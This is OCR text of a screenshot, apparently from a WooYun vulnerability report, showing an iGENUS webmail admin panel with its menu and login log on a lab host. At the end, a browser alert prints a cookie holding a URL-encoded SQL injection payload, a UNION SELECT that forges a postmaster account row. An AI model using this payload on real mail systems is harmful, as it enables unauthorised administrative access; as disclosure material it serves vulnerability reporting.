 iGENUS webmail
iGENUS-系统管理中心
192.168.79.140:8090/sys/index.php
iGENUS 邮件系统管理中心
首 页
域名管理
域名列表
创建新域
别名域列表
创建别名域
域名搜索
管理员设置
创建管理员
系统设置
系统信息
系统流量表
备案号
Logo设置
日志管理
用户日志
系统日志
发信日志
短信日志
设置密码
iGENUS升级
系统帮助
日志管理 用户日志
日志总计: 51
Email 结果
baidu@mydomains.com 成功
clzzy@mydomains.com 参数错误
clzzy@mydomains.com 参数错误
baidu@mydomains.com 成功
clzzy@mydomains.com 成功
baidu@mydomains.com 成功
baidu@mydomains.com 成功
test@mydomains.com 192.168.79.1 退出 成功
0 192.168.79.1 登录 成功
clzzy@mydomains.com 192.168.79.1 退出 成功
test@mydomains.com 192.168.79.1 登录 密码错误
test@mydomains.com 192.168.79.1 登录 成功
123@qq.com
192.168.79.140:8090 上的网页显示：
domain=123%27+union+select+1%2C%27postmaster
%27%2C%27mydomains.com%27%2C
%27%241%24cKT9CGj7%24svBg
%2FNeQckI2rvfm2GWc40%27%2C0%2C0%2C
%27%27%2C%27%2Fhome%2Fvpopmail%2Fdomains
%2Fmydomains.com%2Fpostmaster%27%2C
%27NOQUOTA%27%2C%271%27%2C
%272013-12-31+16%3A39%3A38%27%2C
%272015-12-31+00%3A00%3A00%27%2C0%2C0%2C1
0%2C
%27%27%2C0%2C1048%2C0%2C1%2C0%2C0+from
+vpopmail+where+pw_name%3D%27postmaster
%40mydomains.com; LoginDomain=mydomains.com;
PHPSESSID=0r6hsg78877urf82atinb185v0
确定
www.wooyun.org